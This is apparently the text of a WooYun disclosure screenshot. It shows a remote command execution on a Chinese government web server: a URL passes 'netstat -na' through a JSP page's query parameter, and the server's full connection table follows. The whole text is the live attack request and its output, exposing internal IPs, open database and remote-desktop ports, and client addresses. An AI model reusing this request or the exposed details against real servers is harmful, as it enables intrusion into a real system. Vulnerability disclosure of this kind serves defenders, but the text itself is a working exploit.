 地址(D) http://xxgkht.mca.gov.cn/wstats/wstats.jsp?comment=netstat+-na
Send
Command: netstat -na
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1898 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1899 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2967 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4844 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4845 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8809 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8883 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8893 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1046 0.0.0.0:0 LISTENING
TCP 192.168.100.75:80 220.178.87.55:3677 TIME_WAIT
TCP 192.168.100.75:80 220.178.87.55:3799 TIME_WAIT
TCP 192.168.100.75:80 220.178.87.55:3924 TIME_WAIT
TCP 192.168.100.75:80 220.178.87.55:4174 ESTABLISHED
TCP 192.168.100.75:80 220.181.108.96:63083 TIME_WAIT
TCP 192.168.100.75:139 0.0.0.0:0 LISTENING
TCP 192.168.100.75:1031 192.168.100.75:1521 ESTABLISHED
TCP 192.168.100.75:1038 192.168.100.75:1521 ESTABLISHED
TCP 192.168.100.75:1040 192.168.100.75:1521 ESTABLISHED
TCP 192.168.100.75:1042 192.168.100.75:1521 ESTABLISHED
TCP 192.168.100.75:1053 192.168.100.75:1521 ESTABLISHED
TCP 192.168.100.75:1054 192.168.100.75:1521 ESTABLISHED
TCP 192.168.100.75:1521 192.168.100.75:1031 ESTABLISHED
TCP 192.168.100.75:1521 192.168.100.75:1038 ESTABLISHED
TCP 192.168.100.75:1521 192.168.100.75:1040 ESTABLISHED
www.wooyun.org